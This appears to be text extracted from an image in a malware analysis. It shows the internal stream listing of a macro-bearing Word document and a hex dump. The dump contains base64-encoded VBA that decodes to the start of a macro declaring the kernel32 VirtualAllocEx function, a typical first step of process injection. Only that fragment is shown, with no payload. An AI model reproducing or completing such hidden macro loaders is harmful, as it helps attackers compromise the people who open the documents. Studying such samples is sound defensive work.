 강 .doc
Data 4096
1Table 7165
Macros
VBA
dir 522
ThisDocument 49542
_VBA_PROJECT 4527
PROJECT 372
PROJECTwm 41
┌CompObj 114
WordDocument 4096
|SummaryInformation 4096
|DocumentSummaryInformation 4096
00007000 36 02 69 00 FF FF 78 06 00 00 96 08 50 07 00 00 6 i x P
00007010 00 00 5D 00 F2 04 B0 07 00 00 20 00 C8 02 B6 00 ]
00007020 32 00 54 33 42 30 61 57 39 75 49 45 56 34 63 47 2 T3B0aW9uIEV4cG
00007030 78 70 59 32 6C 30 44 51 6F 6A 53 57 59 67 56 6B xpY2l0DQojSWYgVk
00007040 4A 42 4E 79 42 55 61 47 56 75 44 51 6F 67 49 43 JBNyBUaGVuDQogIC
00007050 41 67 55 48 11 00 27 00 C8 02 20 00 C8 02 B6 00 AgUH '
00007060 32 00 4A 70 64 6D 46 30 5A 53 42 45 5A 57 4E 73 2 JpdmF0ZSBEZWNs
00007070 59 58 4A 6C 49 46 42 30 63 6C 4E 68 5A 6D 55 67 YXJlIFB0clNhZmUg
00007080 52 6E 56 75 59 33 52 70 62 32 34 67 56 6D 6C 79 RnVuY3Rpb24gVmly
00007090 64 48 56 68 11 00 27 00 C8 02 20 00 C8 02 B6 00 dHVh '
000070A0 32 00 62 45 46 73 62 47 39 6A 52 58 67 67 54 47 2 bEFsbG9jRXggTG
000070B0 6C 69 49 43 4A 72 5A 58 4A 75 5A 57 77 7A 4D 69 liICJrZXJuZWwzMi
000070C0 49 67 4B 45 4A 35 56 6D 46 73 49 47 68 51 63 6D IgKEJ5VmFsIGhQcm
000070D0 39 6A 5A 58 11 00 27 00 C8 02 20 00 C8 02 B6 00 9jZX '
000070E0 32 00 4E 7A 49 45 46 7A 49 45 78 76 62 6D 64 51 2 NzIEFzIExvbmdQ
000070F0 64 48 49 73 49 47 78 77 51 57 52 6B 63 6D 56 7A dHIsIGxwQWRkcmVz
00007100 63 79 42 42 63 79 42 42 62 6E 6B 73 49 45 4A 35 cyBBcyBBbnksIEJ5
00007110 56 6D 46 73 11 00 27 00 C8 02 20 00 C8 02 B6 00 VmFs '
00007120 32 00 49 47 52 33 55 32 6C 36 5A 53 42 42 63 79 2 IGR3U2l6ZSBBcy
00007130 42 4D 62 32 35 6E 4C 43 42 43 65 56 5A 68 62 43 BMb25nLCBCeVZhbC
00007140 42 6D 62 45 46 73 62 47 39 6A 59 58 52 70 62 32 BmbEFsbG9jYXRpb2
00007150 35 55 65 58 11 00 27 00 C8 02 20 00 C8 02 B6 00 5UeX '
00007160 32 00 42 6C 49 45 46 7A 49 45 78 76 62 6D 63 73 2 BlIEFzIExvbmcs
00007170 49 45 4A 35 56 6D 46 73 49 47 5A 73 55 48 4A 76 IEJ5VmFsIGZsUHJv
00007180 64 47 56 6A 64 43 42 42 63 79 42 4D 62 32 35 6E dGVjdCBBcyBMb25n
00007190 4B 53 42 42 11 00 27 00 C8 02 20 00 C8 02 B6 00 KSBB '